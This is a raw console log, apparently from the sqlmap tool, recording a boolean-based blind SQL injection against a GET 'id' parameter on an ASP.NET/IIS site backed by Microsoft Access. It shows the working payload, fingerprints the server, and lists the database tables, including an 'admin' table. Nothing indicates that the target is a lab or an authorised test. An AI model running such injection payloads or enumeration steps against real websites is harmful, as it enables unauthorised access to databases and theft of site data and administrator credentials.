 sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1821 AND 1570=1570&pid=68
---
[00:15:17] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft Access
[00:15:17] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:15:17] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[00:15:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:15:17] [INFO] retrieved:
[00:15:18] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[00:15:18] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[00:15:18] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+---------+
| admin   |
| article |
| message |
| vote    |
+---------+